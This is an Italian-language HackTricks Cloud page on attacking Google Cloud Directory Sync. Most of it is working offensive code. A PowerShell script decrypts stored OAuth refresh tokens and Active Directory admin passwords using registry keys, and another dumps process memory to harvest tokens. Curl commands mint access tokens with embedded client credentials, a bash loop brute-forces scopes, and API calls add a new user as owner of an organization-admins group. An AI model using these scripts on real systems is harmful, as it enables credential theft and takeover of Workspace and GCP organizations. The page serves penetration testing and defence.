GCDS - Google Cloud Directory Sync
Reading time: 9 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
Informazioni di base
Questo è uno strumento che può essere utilizzato per sincronizzare gli utenti e i gruppi della tua active directory con il tuo Workspace (e non viceversa al momento della scrittura).
È interessante perché è uno strumento che richiederà le credenziali di un superutente di Workspace e di un utente AD privilegiato. Quindi, potrebbe essere possibile trovarlo all'interno di un server di dominio che sincronizza gli utenti di tanto in tanto.
note
Per eseguire un MitM sul binario config-manager.exe basta aggiungere la seguente riga nel file config.manager.vmoptions: -Dcom.sun.net.ssl.checkRevocation=false
tip
Nota che Winpeas è in grado di rilevare GCDS, ottenere informazioni sulla configurazione e anche le password e le credenziali crittografate.
Nota anche che GCDS non sincronizzerà le password da AD a Workspace. Se qualcosa, genererà solo password casuali per gli utenti appena creati in Workspace come puoi vedere nell'immagine seguente:

GCDS - Token del disco e credenziali AD
Il binario config-manager.exe (il principale binario GCDS con GUI) memorizzerà le credenziali di Active Directory configurate, il token di aggiornamento e l'accesso per impostazione predefinita in un file xml nella cartella C:\Program Files\Google Cloud Directory Sync in un file chiamato Untitled-1.xml per impostazione predefinita. Anche se potrebbe anche essere salvato nei Documenti dell'utente o in qualsiasi altra cartella.
Inoltre, il registro HKCU\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\ui all'interno della chiave open.recent contiene i percorsi di tutti i file di configurazione recentemente aperti (xml). Quindi è possibile controllarlo per trovarli.
Le informazioni più interessanti all'interno del file sarebbero:
[...]
<loginMethod>OAUTH2</loginMethod>
<oAuth2RefreshToken>rKvvNQxi74JZGI74u68aC6o+3Nu1ZgVUYdD1GyoWyiHHxtWx+lbx3Nk8dU27fts5lCJKH/Gp1q8S6kEM2AvjQZN16MkGTU+L2Yd0kZsIJWeO0K0RdVaK2D9Saqchk347kDgGsQulJnuxU+Puo46+aA==</oAuth2RefreshToken>
<oAuth2Scopes>
<scope>https://www.google.com/m8/feeds/</scope>
<scope>https://www.googleapis.com/auth/admin.directory.group</scope>
<scope>https://www.googleapis.com/auth/admin.directory.orgunit</scope>
<scope>https://www.googleapis.com/auth/admin.directory.resource.calendar</scope>
<scope>https://www.googleapis.com/auth/admin.directory.user</scope>
<scope>https://www.googleapis.com/auth/admin.directory.userschema</scope>
<scope>https://www.googleapis.com/auth/apps.groups.settings</scope>
<scope>https://www.googleapis.com/auth/apps.licensing</scope>
<scope>https://www.googleapis.com/auth/plus.me</scope>
</oAuth2Scopes>
[...]
<hostname>192.168.10.23</hostname>
<port>389</port>
<basedn>dc=hacktricks,dc=local</basedn>
<authType>SIMPLE</authType>
<authUser>DOMAIN\domain-admin</authUser>
<authCredentialsEncrypted>XMmsPMGxz7nkpChpC7h2ag==</authCredentialsEncrypted>
[...]
Nota come il refresh token e la password dell'utente siano criptati utilizzando AES CBC con una chiave e un IV generati casualmente memorizzati in HKEY_CURRENT_USER\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util (dove la libreria Java prefs memorizza le preferenze) nelle chiavi di stringa /Encryption/Policy/V2.iv e /Encryption/Policy/V2.key memorizzate in base64.
Script Powershell per decriptare il refresh token e la password
# Paths and key names
$xmlConfigPath = "C:\Users\c\Documents\conf.xml"
$regPath = "SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util"
$ivKeyName = "/Encryption/Policy/V2.iv"
$keyKeyName = "/Encryption/Policy/V2.key"
# Open the registry key
try {
$regKey = [Microsoft.Win32.Registry]::CurrentUser.OpenSubKey($regPath)
if (-not $regKey) {
Throw "Registry key not found: HKCU\$regPath"
}
}
catch {
Write-Error "Failed to open registry key: $_"
exit
}
# Get Base64-encoded IV and Key from the registry
try {
$ivBase64 = $regKey.GetValue($ivKeyName)
$ivBase64 = $ivBase64 -replace '/', ''
$ivBase64 = $ivBase64 -replace '\\', '/'
if (-not $ivBase64) {
Throw "IV not found in registry"
}
$keyBase64 = $regKey.GetValue($keyKeyName)
$keyBase64 = $keyBase64 -replace '/', ''
$keyBase64 = $keyBase64 -replace '\\', '/'
if (-not $keyBase64) {
Throw "Key not found in registry"
}
}
catch {
Write-Error "Failed to read registry values: $_"
exit
}
$regKey.Close()
# Decode Base64 IV and Key
$ivBytes = [Convert]::FromBase64String($ivBase64)
$keyBytes = [Convert]::FromBase64String($keyBase64)
# Read XML content
$xmlContent = Get-Content -Path $xmlConfigPath -Raw
# Extract Base64-encoded encrypted values using regex
$refreshTokenMatch = [regex]::Match($xmlContent, "<oAuth2RefreshToken>(.*?)</oAuth2RefreshToken>")
$refreshTokenBase64 = $refreshTokenMatch.Groups[1].Value
$encryptedPasswordMatch = [regex]::Match($xmlContent, "<authCredentialsEncrypted>(.*?)</authCredentialsEncrypted>")
$encryptedPasswordBase64 = $encryptedPasswordMatch.Groups[1].Value
# Decode encrypted values from Base64
$refreshTokenEncryptedBytes = [Convert]::FromBase64String($refreshTokenBase64)
$encryptedPasswordBytes = [Convert]::FromBase64String($encryptedPasswordBase64)
# Function to decrypt data using AES CBC
Function Decrypt-Data($cipherBytes, $keyBytes, $ivBytes) {
$aes = [System.Security.Cryptography.Aes]::Create()
$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$aes.KeySize = 256
$aes.BlockSize = 128
$aes.Key = $keyBytes
$aes.IV = $ivBytes
$decryptor = $aes.CreateDecryptor()
$memoryStream = New-Object System.IO.MemoryStream
$cryptoStream = New-Object System.Security.Cryptography.CryptoStream($memoryStream, $decryptor, [System.Security.Cryptography.CryptoStreamMode]::Write)
$cryptoStream.Write($cipherBytes, 0, $cipherBytes.Length)
$cryptoStream.FlushFinalBlock()
$plaintextBytes = $memoryStream.ToArray()
$cryptoStream.Close()
$memoryStream.Close()
return $plaintextBytes
}
# Decrypt the values
$refreshTokenBytes = Decrypt-Data -cipherBytes $refreshTokenEncryptedBytes -keyBytes $keyBytes -ivBytes $ivBytes
$refreshToken = [System.Text.Encoding]::UTF8.GetString($refreshTokenBytes)
$decryptedPasswordBytes = Decrypt-Data -cipherBytes $encryptedPasswordBytes -keyBytes $keyBytes -ivBytes $ivBytes
$decryptedPassword = [System.Text.Encoding]::UTF8.GetString($decryptedPasswordBytes)
# Output the decrypted values
Write-Host "Decrypted Refresh Token: $refreshToken"
Write-Host "Decrypted Password: $decryptedPassword"
note
Nota che è possibile controllare queste informazioni esaminando il codice java di DirSync.jar da C:\Program Files\Google Cloud Directory Sync cercando la stringa exportkeys (poiché è il parametro cli che il binario upgrade-config.exe si aspetta per estrarre le chiavi).
Invece di utilizzare lo script powershell, è anche possibile utilizzare il binario :\Program Files\Google Cloud Directory Sync\upgrade-config.exe con il parametro -exportKeys e ottenere la Key e IV dal registro in esadecimale e poi utilizzare CyberChef con AES/CBC e quella chiave e IV per decrittografare le informazioni.
GCDS - Dumping tokens from memory
Proprio come con GCPW, è possibile estrarre la memoria del processo config-manager.exe (è il nome del binario principale di GCDS con GUI) e sarai in grado di trovare i token di refresh e accesso (se sono già stati generati).
Immagino che tu possa anche trovare le credenziali configurate di AD.
Dump config-manager.exe processes and search tokens
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
# Regular expressions for tokens
$tokenRegexes = @(
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
"1//[a-zA-Z0-9_\.\-]{50,}"
)
# Create a directory for the dumps if it doesn't exist
if (!(Test-Path $dumpFolder)) {
New-Item -Path $dumpFolder -ItemType Directory
}
# Get all Chrome process IDs
$chromeProcesses = Get-Process -Name "config-manager" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id
# Dump each Chrome process
foreach ($processId in $chromeProcesses) {
Write-Output "Dumping process with PID: $processId"
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
}
# Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
$dumpFile = $_.FullName
$baseName = $_.BaseName
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
Write-Output "Extracting strings from $dumpFile"
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) {
foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) {
foreach ($match in $matchInfo.Matches) {
$matchValue = $match.Value
if (-not $uniqueMatches.ContainsKey($matchValue)) {
$uniqueMatches[$matchValue] = @{
LineNumber = $matchInfo.LineNumber
LineText = $matchInfo.Line.Trim()
FilePath = $matchInfo.Path
}
}
}
}
foreach ($matchValue in $uniqueMatches.Keys) {
$info = $uniqueMatches[$matchValue]
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
}
}
Write-Output ""
}
}
Remove-Item -Path $dumpFolder -Recurse -Force
GCDS - Generazione di token di accesso dai token di aggiornamento
Utilizzando il token di aggiornamento, è possibile generare token di accesso utilizzandolo insieme all'ID client e al segreto client specificati nel seguente comando:
curl -s --data "client_id=118556098869.apps.googleusercontent.com" \
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
https://www.googleapis.com/oauth2/v4/token
GCDS - Scopes
note
Nota che anche avendo un refresh token, non è possibile richiedere alcuno scope per il token di accesso poiché puoi richiedere solo gli scope supportati dall'applicazione in cui stai generando il token di accesso.
Inoltre, il refresh token non è valido in ogni applicazione.
Per impostazione predefinita, GCSD non avrà accesso come utente a ogni possibile scope OAuth, quindi utilizzando il seguente script possiamo trovare gli scope che possono essere utilizzati con il refresh_token per generare un access_token:
Bash script to brute-force scopes
curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do
echo -ne "Testing $scope \r"
if ! curl -s --data "client_id=118556098869.apps.googleusercontent.com" \
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03PR0VQOSCjS1CgYIARAAGAMSNwF-L9Ir5b_vOaCmnXzla0nL7dX7TJJwFcvrfgDPWI-j19Z4luLpYfLyv7miQyvgyXjGEXt-t0A" \
--data "scope=$scope" \
https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then
echo ""
echo $scope
echo $scope >> /tmp/valid_scopes.txt
fi
done
echo ""
echo ""
echo "Valid scopes:"
cat /tmp/valid_scopes.txt
rm /tmp/valid_scopes.txt
E questo è l'output che ho ottenuto al momento della scrittura:
https://www.googleapis.com/auth/admin.directory.group
https://www.googleapis.com/auth/admin.directory.orgunit
https://www.googleapis.com/auth/admin.directory.resource.calendar
https://www.googleapis.com/auth/admin.directory.user
https://www.googleapis.com/auth/admin.directory.userschema
https://www.googleapis.com/auth/apps.groups.settings
https://www.googleapis.com/auth/apps.licensing
https://www.googleapis.com/auth/contacts
Crea un utente e aggiungilo al gruppo gcp-organization-admins per provare a ottenere privilegi elevati in GCP
# Create new user
curl -X POST \
'https://admin.googleapis.com/admin/directory/v1/users' \
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
-H 'Content-Type: application/json' \
-d '{
"primaryEmail": "deleteme@domain.com",
"name": {
"givenName": "Delete",
"familyName": "Me"
},
"password": "P4ssw0rdStr0ng!",
"changePasswordAtNextLogin": false
}'
# Add to group
curl -X POST \
'https://admin.googleapis.com/admin/directory/v1/groups/gcp-organization-admins@domain.com/members' \
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
-H 'Content-Type: application/json' \
-d '{
"email": "deleteme@domain.com",
"role": "OWNER"
}'
# You could also change the password of a user for example
caution
Non è possibile assegnare al nuovo utente il ruolo di Super Amin perché il refresh token non ha abbastanza scope per fornire i privilegi richiesti.
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
 HackTricks Cloud
HackTricks Cloud